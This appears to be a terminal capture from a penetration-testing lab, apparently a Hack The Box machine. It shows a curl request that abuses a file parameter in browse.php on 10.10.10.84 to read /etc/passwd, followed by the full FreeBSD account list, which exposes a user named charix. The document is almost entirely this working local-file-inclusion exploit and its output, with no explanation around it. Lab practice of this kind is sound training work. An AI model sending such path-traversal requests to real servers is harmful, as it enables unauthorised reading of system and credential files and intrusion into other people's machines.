 coyote@kali:~/htblab/oscp_like$ curl http://10.10.10.84/browse.php?file=/etc/passwd
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh